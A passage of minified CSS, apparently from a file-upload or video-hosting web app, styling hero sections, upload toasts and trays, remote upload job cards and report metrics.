60%);pointer-events:none}.home-hero__container{position:relative;display:grid;grid-gap:max(2rem,min(5vw,3.5rem));gap:max(2rem,min(5vw,3.5rem));align-items:start}.home-hero__copy{display:flex;flex-direction:column;gap:1.2rem;max-width:60ch}.home-hero__eyebrow{margin:0;font-size:.78rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(241,95,95,.75)}.home-hero__title{margin:0;font-size:max(2.4rem,min(5vw,3.4rem));line-height:1.12;font-weight:700;color:#fff}.home-hero__lead{margin:0;font-size:1.05rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home-hero__actions{display:flex;flex-wrap:wrap;gap:.75rem}.home-hero__actions .button-pill{padding:.75rem 2rem}.home-hero__visual{position:relative;display:flex;align-items:center;justify-content:center;min-height:320px;width:min(1100px,100%);margin:0 auto;padding:max(1.25rem,min(2.5vw,1.75rem))}.home-hero__glow{position:absolute;border-radius:50%;filter:blur(70px);opacity:.75;animation:home-hero-glow 14s ease-in-out infinite}.home-hero__glow--one{width:min(32vw,420px);height:min(32vw,420px);background:rgba(241,95,95,.38);animation-delay:0s}.home-hero__glow--two{width:min(42vw,540px);height:min(42vw,540px);background:rgba(120,152,255,.28);animation-delay:-4s}.home-hero__network{position:relative;width:100%;max-width:1180px;height:auto;z-index:1;mix-blend-mode:screen}.home-hero__grid line,.home-hero__grid circle{stroke:rgba(255,255,255,.22);stroke-width:1;stroke-dasharray:4 16}.home-hero__connection{filter:drop-shadow(0 0 12px rgba(120,152,255,.35));opacity:.9}.home-hero__connection--pop{opacity:.65}.home-hero__orbit{stroke-width:.8;opacity:.35;stroke-dasharray:8 12;animation:home-hero-orbit 12s linear infinite}.home-hero__node{filter:drop-shadow(0 0 18px rgba(241,95,95,.4))}.home-hero__node--hub{stroke:rgba(241,95,95,.45);stroke-width:1.6;filter:drop-shadow(0 0 24px rgba(120,152,255,.45))}.home-hero__node--pop{mix-blend-mode:lighten}.home-hero__badge{position:absolute;left:50%;bottom:max(1rem,min(3vw,1.6rem));transform:translate(-50%);border-radius:20px;border:1px solid rgba(241,95,95,.26);background:rgba(16,9,9,.82);box-shadow:0 26px 52px rgba(0,0,0,.45);padding:max(1rem,min(2.5vw,1.35rem)) max(1.2rem,min(3vw,1.6rem));width:min(260px,90%);display:flex;flex-direction:column;gap:.45rem;text-align:center;z-index:2;backdrop-filter:blur(12px)}.home-hero__badge-title{font-size:.78rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(241,95,95,.75)}.home-hero__badge-copy{font-size:.92rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}@keyframes home-hero-glow{0%,to{transform:scale(1) rotate(0);opacity:.72}50%{transform:scale(1.08) rotate(6deg);opacity:.95}}@keyframes home-hero-orbit{0%{stroke-dashoffset:0}to{stroke-dashoffset:-120}}.home-highlights{position:relative;padding:max(2.5rem,min(6vw,4.5rem)) 0}.home-highlights:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 12% 24%,rgba(241,95,95,.12),transparent 55%),radial-gradient(circle at 88% 18%,rgba(116,172,255,.12),transparent 60%);pointer-events:none}.home-highlights__container{position:relative;display:grid;grid-gap:max(2rem,min(5vw,3rem));gap:max(2rem,min(5vw,3rem))}.home-highlights__header{max-width:60ch;display:flex;flex-direction:column;gap:.8rem}.home-highlights__header h2{margin:0;font-size:max(1.8rem,min(3.2vw,2.4rem));color:#fff}.home-highlights__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:1rem}.home-highlights__list{list-style:none;margin:0;padding:0;display:grid;grid-gap:max(1.25rem,min(3vw,1.9rem));gap:max(1.25rem,min(3vw,1.9rem))}.home-highlight{display:grid;grid-template-columns:auto minmax(0,1fr);grid-gap:max(1rem,min(2.6vw,1.4rem));gap:max(1rem,min(2.6vw,1.4rem));align-items:start}.home-highlight__glyph{width:max(52px,min(10vw,60px));height:max(52px,min(10vw,60px));border-radius:18px;border:1px solid rgba(241,95,95,.28);background:linear-gradient(145deg,rgba(24,12,12,.88),rgba(15,8,20,.82));box-shadow:0 18px 36px rgba(0,0,0,.42);display:inline-flex;align-items:center;justify-content:center;position:relative;overflow:hidden;backdrop-filter:blur(12px)}.home-highlight__icon{width:100%;height:100%}.home-highlight__content{display:flex;flex-direction:column;gap:.5rem}.home-highlight__title{margin:0;font-size:1.05rem;font-weight:600;color:#fff}.home-highlight__description{margin:0;font-size:.97rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home-cta{padding:max(2.5rem,min(6vw,4rem)) 0}.home-cta__container{border-radius:28px;border:1px solid rgba(241,95,95,.18);background:linear-gradient(140deg,rgba(20,12,11,.92),rgba(10,5,5,.9));box-shadow:0 24px 48px rgba(0,0,0,.5);padding:max(2rem,min(5vw,3rem));display:grid;grid-gap:max(1.5rem,min(4vw,2.5rem));gap:max(1.5rem,min(4vw,2.5rem));align-items:center}.home-cta__copy{display:flex;flex-direction:column;gap:.85rem}.home-cta__copy h2{margin:0;font-size:max(1.8rem,min(3vw,2.4rem));color:#fff}.home-cta__copy p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home-cta__actions{display:flex;flex-wrap:wrap;gap:.75rem;justify-content:flex-start}.home-cta__actions .button-pill{padding:.75rem 2.1rem}@media (min-width: 768px){.site-header__wordmark{display:inline-flex;align-items:center}.home-hero__container{grid-template-columns:minmax(0,1fr) minmax(0,.9fr);align-items:start}.home-hero__visual{grid-column:2;min-height:360px;justify-self:end;align-self:start;margin:0;width:min(1250px,108%)}}@media (min-width: 992px){.home-highlights__list{grid-template-columns:repeat(2,minmax(0,1fr));-moz-column-gap:max(2rem,min(4vw,3rem));column-gap:max(2rem,min(4vw,3rem))}.site-footer__container{flex-direction:row;align-items:center;justify-content:space-between;gap:max(1.5rem,min(4vw,3rem))}.site-footer__nav{justify-content:flex-end}.site-footer__meta{flex-direction:row;justify-content:space-between}.home-hero__container{grid-template-columns:minmax(0,1.05fr) minmax(320px,1.1fr)}.home-hero__visual{min-height:440px;width:min(1400px,115%)}.home-cta__container{grid-template-columns:minmax(0,1.2fr) minmax(0,.8fr)}}.section-card{background:rgba(16,9,9,.94);background:var(--byse-card);border-radius:28px;border-radius:var(--byse-radius-lg);border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft);box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow);padding:max(2rem,min(5vw,2.75rem));color:#f5ede8;color:var(--byse-text)}.section-card h1,.section-card h2,.section-card h3{color:#f5ede8;color:var(--byse-text)}.section-card p,.section-card label,.section-card span{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.form-control-dark,textarea.form-control-dark,select.form-control-dark{width:100%;padding:.75rem 1rem;border-radius:14px;border:1px solid rgba(255,255,255,.08);background:rgba(15,13,12,.85);color:#f5ede8;color:var(--byse-text);transition:border .2s ease,box-shadow .2s ease}.form-control-dark::-moz-placeholder,textarea.form-control-dark::-moz-placeholder,select.form-control-dark::-moz-placeholder{color:rgba(246,241,235,.4)}.form-control-dark::placeholder,textarea.form-control-dark::placeholder,select.form-control-dark::placeholder{color:rgba(246,241,235,.4)}.form-control-dark:focus,textarea.form-control-dark:focus,select.form-control-dark:focus{border-color:rgba(214,58,58,.68);box-shadow:0 0 0 3px rgba(214,58,58,.22);outline:none}textarea.form-control-dark{min-height:160px;resize:vertical}.table-dark{background:rgba(17,14,12,.92);color:#f5ede8;color:var(--byse-text)}.table-dark th,.table-dark td{border-color:rgba(255,255,255,.05)}.operation-toast{position:fixed;right:max(1rem,min(3vw,2.5rem));top:calc(env(safe-area-inset-top,0px) + 5rem);bottom:auto;width:min(360px,calc(100vw - 2rem));z-index:1200;pointer-events:none}.operation-toast__body{background:rgba(16,9,9,.92);border-radius:18px;padding:1rem 1.25rem;box-shadow:0 20px 48px rgba(6,2,2,.45);border:1px solid rgba(214,58,58,.28);backdrop-filter:blur(18px);display:grid;grid-gap:.55rem;gap:.55rem;pointer-events:auto}.operation-toast--success .operation-toast__body{background:rgba(12,24,18,.92);border-color:rgba(75,227,129,.35)}.operation-toast--warning .operation-toast__body{background:rgba(31,20,10,.92);border-color:rgba(255,179,71,.35)}.operation-toast--error .operation-toast__body{background:rgba(32,12,12,.92);border-color:rgba(241,95,95,.2);border-color:var(--byse-error-soft)}.operation-toast--info .operation-toast__body{background:rgba(15,18,32,.92);border-color:rgba(116,172,255,.25)}.operation-toast__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem}.operation-toast__title{font-weight:700;letter-spacing:.06em;text-transform:uppercase;font-size:.85rem}.operation-toast__badge{border-radius:999px;padding:.2rem .7rem;font-size:.7rem;letter-spacing:.08em;text-transform:uppercase;font-weight:700;display:inline-flex;align-items:center;justify-content:center}.operation-toast__badge--success{background:rgba(75,227,129,.16);background:var(--byse-success-soft);color:#4be381;color:var(--byse-success);border:1px solid rgba(75,227,129,.35)}.operation-toast__badge--warning{background:rgba(255,179,71,.18);background:var(--byse-warning-soft);color:#ffb347;color:var(--byse-warning);border:1px solid rgba(255,179,71,.35)}.operation-toast__badge--error{background:rgba(241,95,95,.2);background:var(--byse-error-soft);color:#f15f5f;color:var(--byse-amber-strong);border:1px solid rgba(241,95,95,.35)}.operation-toast__badge--info{background:rgba(116,172,255,.16);background:var(--byse-info-soft);color:#74acff;color:var(--byse-info);border:1px solid rgba(116,172,255,.25)}.operation-toast__message{font-size:.9rem;line-height:1.45;color:#f5ede8;color:var(--byse-text)}.operation-toast__meta{font-size:.75rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft);display:flex;justify-content:flex-end}@media (max-width: 600px){.operation-toast{left:1rem;right:1rem;top:calc(env(safe-area-inset-top,0px) + 4.5rem);bottom:auto;width:auto}}.upload-toast-stack{position:fixed;right:max(1rem,min(3vw,2.5rem));top:calc(env(safe-area-inset-top,0px) + 8rem);bottom:auto;width:min(360px,calc(100vw - 2rem));display:flex;flex-direction:column;gap:.75rem;z-index:1250;pointer-events:none}.upload-toast{background:rgba(15,18,32,.95);border-radius:18px;padding:1rem 1.25rem;box-shadow:0 20px 48px rgba(6,2,2,.45);border:1px solid rgba(75,227,129,.35);color:#f8fafc;display:grid;grid-gap:.6rem;gap:.6rem;pointer-events:auto;backdrop-filter:blur(18px)}@media (max-width: 600px){.upload-toast-stack{left:1rem;right:1rem;top:calc(env(safe-area-inset-top,0px) + 7rem);bottom:auto;width:auto}}.upload-toast-stack{display:flex;flex-direction:column;gap:.75rem}.upload-tray{position:fixed;right:max(1rem,min(3vw,2.5rem));top:calc(env(safe-area-inset-top,0px) + 8rem);bottom:auto;width:min(360px,calc(100vw - 2rem));display:flex;flex-direction:column;align-items:flex-end;gap:.75rem;z-index:1250;pointer-events:none}.upload-tray.is-collapsed{top:calc(env(safe-area-inset-top,0px) + 5.5rem);bottom:auto;width:auto;gap:.25rem}.upload-tray__toggle{pointer-events:auto;background:rgba(15,18,32,.92);color:#f8fafc;border:1px solid rgba(116,172,255,.38);border-radius:999px;padding:.45rem .85rem;font-weight:600;font-size:.85rem;letter-spacing:.03em;display:inline-flex;align-items:center;gap:.5rem;cursor:pointer;box-shadow:0 20px 38px rgba(6,2,2,.32);transition:transform .2s ease,background .2s ease,border-color .2s ease}.upload-tray__toggle:hover,.upload-tray__toggle:focus-visible{transform:translateY(-2px);background:rgba(18,24,42,.96);border-color:rgba(116,172,255,.6)}.upload-tray__toggle:focus-visible{outline:2px solid rgba(116,172,255,.65);outline-offset:2px}.upload-tray__toggle-label{text-transform:uppercase}.upload-tray__count{display:inline-flex;align-items:center;justify-content:center;min-width:1.75rem;height:1.75rem;border-radius:999px;background:rgba(116,172,255,.16);font-size:.8rem}.upload-tray__badge{display:inline-flex;align-items:center;padding:.2rem .55rem;border-radius:999px;background:rgba(116,172,255,.18);color:#d6e4ff;font-size:.75rem;font-weight:600;text-transform:uppercase;letter-spacing:.04em}.upload-tray__panel{width:100%;pointer-events:auto;transform:translate(0);transition:transform .3s ease,opacity .3s ease}.upload-tray.is-collapsed .upload-tray__panel{transform:translate(calc(100% + .75rem));opacity:0;pointer-events:none}.upload-tray.is-collapsed .upload-tray__toggle{border-top-right-radius:0;border-bottom-right-radius:0}.upload-toast-stack{display:flex;flex-direction:column;gap:.75rem;width:100%}.upload-toast{background:rgba(15,18,32,.95);border-radius:18px;padding:1rem 1.25rem;box-shadow:0 20px 48px rgba(6,2,2,.45);border:1px solid rgba(116,172,255,.3);color:#f8fafc;display:grid;grid-gap:.6rem;gap:.6rem;pointer-events:auto;backdrop-filter:blur(18px)}.upload-toast[data-status=done]{border-color:rgba(75,227,129,.35)}.upload-toast[data-status=error]{background:rgba(32,12,12,.94);border-color:rgba(241,95,95,.2);border-color:var(--byse-error-soft)}.upload-toast[data-status=uploading]{border-color:rgba(116,172,255,.45)}.upload-toast__header{display:flex;align-items:center;justify-content:space-between;gap:.75rem}.upload-toast__title{font-weight:700;font-size:.9rem;letter-spacing:.05em;text-transform:uppercase}.upload-toast__close{background:transparent;border:none;color:inherit;font-size:1.1rem;line-height:1;padding:.15rem .4rem;border-radius:999px;cursor:pointer;transition:background .2s ease,color .2s ease}.upload-toast__close:hover,.upload-toast__close:focus-visible{background:rgba(255,255,255,.14);color:#fff}.upload-toast__file{font-weight:600;word-break:break-word}.upload-toast__message{font-size:.85rem;color:rgba(255,255,255,.85)}.upload-toast__action{color:#4be381;color:var(--byse-success);font-weight:600;text-decoration:underline;text-underline-offset:.2em}.upload-toast__action:hover,.upload-toast__action:focus-visible{color:#6cfa9f}.upload-toast__meta{font-size:.75rem;color:rgba(255,255,255,.6)}.upload-toast__progress{width:100%;height:6px;border-radius:999px;background:rgba(255,255,255,.12);overflow:hidden}.upload-toast__progress-bar{height:100%;border-radius:999px;background:linear-gradient(135deg,rgba(116,172,255,.9),rgba(75,227,129,.85));transition:width .25s ease}@media (max-width: 600px){.upload-tray{left:1rem;right:1rem;top:calc(env(safe-area-inset-top,0px) + 7.5rem);bottom:auto;width:auto}.upload-tray__panel{width:100%}}.byse-home{display:flex;flex-direction:column;gap:max(3rem,min(6vw,5rem));padding-bottom:max(3rem,min(6vw,5rem))}.byse-summary{padding-top:max(3rem,min(7vw,5rem));border-bottom:1px solid rgba(214,58,58,.18)}.byse-summary__grid{display:grid;grid-template-columns:minmax(0,1fr);grid-gap:max(2rem,min(4.5vw,3.5rem));gap:max(2rem,min(4.5vw,3.5rem));align-items:start}.byse-summary__copy{display:flex;flex-direction:column;gap:1.5rem;max-width:60ch}.byse-summary__title{font-size:max(2.1rem,min(4vw,2.8rem));font-weight:700;line-height:1.2;margin:0}.byse-summary__intro{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:1.05rem}.byse-summary__list{margin:0;padding:0;list-style:none;display:grid;grid-gap:1rem;gap:1rem}.byse-summary__item{background:rgba(16,9,9,.94);background:var(--byse-card);border-radius:22px;border:1px solid rgba(255,255,255,.05);padding:1.35rem 1.6rem;box-shadow:0 16px 38px rgba(0,0,0,.42);display:flex;flex-direction:column;gap:.45rem}.byse-summary__item h3{margin:0;font-size:1.1rem}.byse-summary__item p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.95rem}.byse-summary__actions{display:flex;flex-wrap:wrap;gap:.9rem}.byse-status{display:grid;grid-gap:1.5rem;gap:1.5rem}.byse-status__card{background:linear-gradient(150deg,rgba(27,18,15,.95),rgba(10,7,6,.95));border-radius:24px;border:1px solid rgba(97,52,32,.45);border:1px solid var(--byse-border-soft);padding:1.75rem;box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow);display:flex;flex-direction:column;gap:.85rem}.byse-status__eyebrow{text-transform:uppercase;letter-spacing:.12em;font-size:.72rem;color:rgba(241,95,95,.7)}.byse-status__message{display:flex;flex-direction:column;gap:.35rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-status__message strong{color:#f15f5f;color:var(--byse-amber-strong);font-size:1.1rem}.byse-status__message p{margin:0}.byse-status__error{margin:0;color:#ff9b9b}.byse-status__loading{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-status__metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));grid-gap:1rem;gap:1rem}.byse-status__metric{border-radius:18px;border:1px solid rgba(255,255,255,.05);background:rgba(15,10,9,.88);padding:1.15rem 1.3rem;display:flex;flex-direction:column;gap:.4rem;box-shadow:0 14px 32px rgba(0,0,0,.35)}.byse-status__value,.byse-status__label{display:block}.byse-status__value{font-size:1.55rem;font-weight:700;color:#f15f5f;color:var(--byse-amber-strong);margin:0}.byse-status__label{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.78rem;letter-spacing:.08em;text-transform:uppercase}.byse-features{padding-top:max(2.5rem,min(6vw,4rem))}.byse-features__header,.byse-support__header{display:flex;flex-direction:column;gap:.75rem;max-width:60ch;margin-bottom:max(2rem,min(5vw,3rem))}.byse-features__header p,.byse-support__header p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-features__grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:max(1.5rem,min(2.8vw,2.75rem));grid-gap:var(--byse-grid-gap);gap:max(1.5rem,min(2.8vw,2.75rem));gap:var(--byse-grid-gap)}.byse-feature{background:rgba(16,9,9,.94);background:var(--byse-card);border-radius:22px;border:1px solid rgba(255,255,255,.05);padding:1.8rem;display:flex;flex-direction:column;gap:.85rem;box-shadow:0 18px 44px rgba(0,0,0,.42)}.byse-feature__meta{font-size:.72rem;letter-spacing:.12em;text-transform:uppercase;color:rgba(241,95,95,.72)}.byse-feature h3{margin:0;font-size:1.3rem}.byse-feature p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-flow{padding-top:max(2.5rem,min(6vw,4rem));border-top:1px solid rgba(214,58,58,.18)}.byse-flow__grid{display:grid;grid-template-columns:minmax(0,1fr);grid-gap:max(2rem,min(4.5vw,3.5rem));gap:max(2rem,min(4.5vw,3.5rem));align-items:start}.byse-flow__summary{display:flex;flex-direction:column;gap:1.2rem}.byse-flow__summary p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-flow__list{margin:0;padding:0;list-style:none;display:grid;grid-gap:1rem;gap:1rem}.byse-flow__item{display:grid;grid-template-columns:auto 1fr;grid-gap:1.1rem;gap:1.1rem;padding:1.35rem 1.5rem;border-radius:22px;border:1px solid rgba(255,255,255,.05);background:rgba(15,11,10,.9);box-shadow:0 16px 36px rgba(0,0,0,.4)}.byse-flow__index{font-size:.75rem;letter-spacing:.14em;text-transform:uppercase;color:rgba(241,95,95,.72);margin-top:.35rem}.byse-flow__item h3{margin:0 0 .35rem;font-size:1.1rem}.byse-flow__item p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-support{padding-top:max(2.5rem,min(6vw,4rem))}.byse-support__grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));grid-gap:max(1.5rem,min(2.8vw,2.75rem));grid-gap:var(--byse-grid-gap);gap:max(1.5rem,min(2.8vw,2.75rem));gap:var(--byse-grid-gap)}.byse-support__card{background:rgba(16,10,9,.92);border-radius:22px;border:1px solid rgba(255,255,255,.05);padding:1.7rem 1.9rem;display:flex;flex-direction:column;gap:.75rem;box-shadow:0 16px 34px rgba(0,0,0,.38)}.byse-support__card h3{margin:0;font-size:1.2rem}.byse-support__card p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.byse-cta{padding-top:max(2.5rem,min(6vw,4rem));border-top:1px solid rgba(214,58,58,.18)}.byse-cta__inner{display:flex;align-items:center;justify-content:space-between;gap:max(1.5rem,min(2.8vw,2.75rem));gap:var(--byse-grid-gap);background:linear-gradient(135deg,rgba(36,23,17,.95),rgba(12,9,7,.95));border-radius:28px;border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);box-shadow:0 28px 60px rgba(6,2,2,.65);box-shadow:var(--byse-shadow);padding:max(2.2rem,min(5vw,3rem));flex-wrap:wrap}.byse-cta__inner p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);max-width:52ch}.byse-cta__actions{display:flex;flex-wrap:wrap;gap:.9rem}@media (min-width: 992px){.byse-summary__grid{grid-template-columns:minmax(0,1.05fr) minmax(0,.95fr)}.byse-flow__grid{grid-template-columns:minmax(0,.9fr) minmax(0,1.1fr)}}@media (max-width: 991.98px){.logo img{width:148px}.section-card{border-radius:22px}.byse-cta__inner{flex-direction:column;align-items:flex-start}}@media (max-width: 767.98px){.button-pill{width:100%;justify-content:center}.byse-summary__actions{width:100%}.byse-status__metrics,.byse-flow__item,.byse-support__grid,.byse-features__grid{grid-template-columns:1fr}.byse-cta__actions{width:100%}}@media (prefers-reduced-motion: reduce){*,*:before,*:after{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important}}.upload-page{width:100%;margin:0}.upload-layout{display:grid;grid-gap:max(1.75rem,min(3vw,3rem));gap:max(1.75rem,min(3vw,3rem))}.upload-primary{display:flex;flex-direction:column;gap:max(1.5rem,min(2.5vw,2.75rem))}.upload-share{display:flex;flex-direction:column}.upload-share-card{display:flex;flex-direction:column;gap:1rem;height:100%}.upload-links-toggle{display:flex;gap:.75rem;flex-wrap:wrap}.upload-links-toggle .btn{flex:1 1 140px;border-radius:999px}.upload-links-textarea-wrapper{position:relative}.upload-links-textarea{flex:1;font-family:JetBrains Mono,Fira Code,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:.95rem;padding:1rem 3.5rem 1rem 1.25rem;border-radius:18px;min-height:220px}.upload-links-copy-button{position:absolute;top:14px;right:14px;width:42px;height:42px;display:inline-flex;align-items:center;justify-content:center;border-radius:14px;border:1px solid rgba(214,58,58,.35);background:rgba(214,58,58,.15);color:#f15f5f;color:var(--byse-amber-strong);transition:border .2s ease,background .2s ease,color .2s ease,transform .2s ease}.upload-links-copy-button:hover,.upload-links-copy-button:focus{background:linear-gradient(125deg,rgba(214,58,58,.95),rgba(241,95,95,.95));border-color:rgba(241,95,95,.9);color:#130606;transform:translateY(-1px);outline:none}.upload-links-copy-button:disabled{opacity:.4;cursor:not-allowed;transform:none}.upload-links-copy-button svg{pointer-events:none}.upload-links-feedback{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;border-radius:18px;background:rgba(24,24,24,.8);color:#4be381;color:var(--byse-success);font-weight:600;font-size:1.05rem;letter-spacing:.02em;text-transform:uppercase;opacity:0;pointer-events:none;transition:opacity .2s ease}.upload-links-feedback.is-visible{opacity:1}.remote-upload-card{display:flex;flex-direction:column;gap:1.5rem}.remote-upload-extra-grid{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(auto-fit,minmax(200px,1fr))}.remote-upload-actions{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;gap:1rem}.remote-activity-card{display:flex;flex-direction:column;gap:1.5rem}.remote-job-list{display:flex;flex-direction:column;gap:1rem}.remote-job-card{background:rgba(22,22,26,.85);border:1px solid rgba(255,255,255,.05);border-radius:18px;padding:1.5rem;display:flex;flex-direction:column;gap:.75rem;box-shadow:0 12px 32px rgba(8,8,10,.4);transition:border .2s ease,box-shadow .2s ease,transform .2s ease}.remote-job-card:hover,.remote-job-card:focus-within{border-color:rgba(255,255,255,.12);box-shadow:0 18px 36px rgba(12,12,14,.55);transform:translateY(-2px)}.remote-job-header{display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;min-width:0}.remote-job-url{font-weight:600;color:#fff;word-break:break-word;flex:1;min-width:0;overflow:hidden;text-overflow:ellipsis}.remote-job-code{letter-spacing:.02em}.remote-job-progress{display:flex;flex-direction:column;gap:.5rem}.remote-job-progress .progress{height:.5rem;background:rgba(255,255,255,.08)}.remote-job-progress-meta{display:flex;justify-content:space-between;gap:.75rem}.remote-job-links{display:flex;justify-content:flex-start}.remote-job-message{line-height:1.4}.remote-job-footer{display:flex;justify-content:space-between;align-items:center;gap:1rem;flex-wrap:wrap}.remote-job-actions{display:flex;align-items:center;gap:.75rem}@media (max-width: 768px){.remote-job-header{flex-wrap:wrap}.remote-job-url{width:100%;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.remote-job-header .badge{margin-left:auto}}.upload-dropzone{border:2px dashed rgba(255,255,255,.15);border-radius:16px;transition:border-color .2s ease,background .2s ease;cursor:pointer}.upload-dropzone:hover,.upload-dropzone:focus{border-color:rgba(72,181,94,.6);background:rgba(72,181,94,.05)}.upload-job{display:flex;gap:.75rem;min-width:0;width:100%;flex-wrap:wrap;align-items:flex-start;overflow:hidden}.upload-job .flex-grow-1{min-width:0;flex-basis:0}.upload-job-header{display:flex;justify-content:space-between;align-items:flex-start;gap:.75rem;min-width:0;flex-wrap:wrap}.upload-job-name{display:block;flex:1 1 0;min-width:0;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.upload-job-size{flex-shrink:0}.upload-job-status{min-width:0;text-align:right;word-break:break-word;display:flex;flex-direction:column;align-items:flex-end;gap:.35rem}.upload-job .progress{height:8px;border-radius:4px;background:rgba(255,255,255,.1)}@media (max-width: 768px){.upload-job-header{flex-direction:column;align-items:flex-start}.upload-job-name{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;word-break:break-word}.upload-job-size{font-size:.95rem}.upload-job-status{margin-left:0!important;text-align:left;white-space:normal}}@media (max-width: 1200px){.upload-job{flex-direction:column;align-items:flex-start}.upload-job-status{margin-left:0!important;width:100%;text-align:left;align-items:flex-start}}@media (max-width: 992px){.upload-job{flex-direction:column;align-items:flex-start}.upload-job-status{margin-left:0!important;width:100%;text-align:left;align-items:flex-start;word-break:break-word}}@media (max-width: 1100px){.upload-job-name{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal;word-break:break-word}.upload-job-status{text-align:left}}@media (min-width: 768px){.upload-layout{grid-template-columns:minmax(0,1fr)}}@media (min-width: 992px){.upload-layout{grid-template-columns:minmax(0,2.1fr) minmax(320px,1.4fr);align-items:stretch}}@media (min-width: 1400px){.upload-layout{grid-template-columns:minmax(0,2.2fr) minmax(360px,1.6fr)}}.stat-pill{background:rgba(255,255,255,.05);padding:1rem;border-radius:12px}.stat-pill .label{font-size:.75rem;text-transform:uppercase;letter-spacing:.08em;color:rgba(255,255,255,.5)}.stat-pill .value{font-size:1.5rem;font-weight:600}.videos-page-state{display:flex;align-items:center;justify-content:center;min-height:320px}.videos-state-card{padding:1.5rem 2rem;border-radius:20px;background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.1);color:rgba(255,255,255,.85);font-weight:500;text-align:center}.videos-state-card--error{border-color:rgba(231,76,60,.5);color:#ffb8b1;background:rgba(231,76,60,.08)}.reports-page{width:100%;display:flex;flex-direction:column;gap:max(1.5rem,min(4vw,2.25rem));padding:max(2rem,min(6vw,1.75rem))}.reports-page .section-card{backdrop-filter:blur(12px)}.reports-hero.section-card{padding:max(.85rem,min(2.6vw,1.6rem))}.reports-hero{display:flex;flex-direction:column;gap:max(.6rem,min(1.8vw,1.2rem))}.reports-hero__header{display:flex;align-items:center;justify-content:space-between;gap:max(.75rem,min(2.4vw,1.25rem));flex-wrap:wrap}.reports-hero__title{display:flex;flex-direction:row;align-items:baseline;gap:max(.45rem,min(1.4vw,.85rem));flex-wrap:wrap}.reports-hero__tagline{font-size:.75rem;font-weight:600;letter-spacing:.14em;text-transform:uppercase;color:rgba(255,255,255,.65)}.reports-hero__heading{margin:0;font-size:max(1.35rem,min(4vw,2rem));color:#f5ede8;color:var(--byse-text)}.reports-hero__trend{display:inline-flex;align-items:center;justify-content:center;padding:.3rem .9rem;border-radius:999px;font-size:.72rem;font-weight:700;letter-spacing:.1em;text-transform:uppercase;border:1px solid transparent;background:rgba(255,255,255,.08)}.reports-hero__trend--up{color:#4be381;color:var(--byse-success);border-color:rgba(90,214,133,.45);box-shadow:0 10px 24px rgba(90,214,133,.16)}.reports-hero__trend--down{color:#ff8a87;border-color:rgba(255,138,135,.5);box-shadow:0 10px 24px rgba(255,138,135,.16)}.reports-hero__trend--neutral{color:rgba(245,237,232,.72);color:var(--byse-text-soft);border-color:rgba(255,255,255,.1);box-shadow:none}.reports-hero__comparison{display:inline-flex;align-items:center;font-size:.75rem;letter-spacing:.1em;text-transform:uppercase;color:#f5ede8;color:var(--byse-text)}.reports-hero__comparison--muted{color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-hero__description{margin:0;max-width:720px;font-size:max(.9rem,min(1.8vw,1.05rem));color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.reports-hero__metrics{list-style:none;margin:0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));grid-gap:max(.75rem,min(2.4vw,1.25rem));gap:max(.75rem,min(2.4vw,1.25rem))}.reports-metric{background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.08);border-radius:18px;padding:.85rem 1.1rem;box-shadow:0 16px 28px 